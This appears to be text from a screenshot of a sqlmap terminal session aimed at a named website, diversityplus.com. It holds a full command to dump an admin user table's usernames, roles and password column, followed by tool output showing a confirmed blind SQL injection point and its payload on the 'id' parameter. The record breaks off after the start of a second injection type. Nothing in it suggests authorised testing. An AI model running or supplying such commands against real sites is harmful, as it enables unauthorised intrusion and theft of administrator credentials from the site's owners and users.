 C:\Python27\sqlmap>sqlmap.py -u "https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021" -D DiversityPlus
DB -T tblDPAdmin_UserMaster -C UserID,UserRole,UserName,Pwd --dump --privileges
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting @ 14:26:32 /2024-10-21/
[14:26:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:26:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=oqnpak55td3...hqjeulmoym'). Do yo
u want to use those [Y/n] Y
[14:26:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2TOC2021' AND 6440=6440 AND 'wbgy'='wbgy
    Type: error-based